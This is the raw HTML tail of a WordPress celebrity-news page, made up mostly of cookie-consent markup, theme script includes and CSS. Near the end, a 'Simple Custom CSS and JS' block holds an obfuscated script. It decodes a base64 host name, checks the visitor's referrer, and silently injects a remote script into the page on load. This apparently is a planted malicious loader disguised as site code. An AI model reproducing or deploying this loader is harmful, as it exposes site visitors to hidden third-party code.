									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php","fb_share_nonce":"ac5b141d43"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/about-my-father-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19640","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebritycafemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebritycafemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #e32a2d; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e32a2d; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e32a2d; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e32a2d; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e32a2d; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 24px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 24px; } .jeg_midbar { height : 164px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header 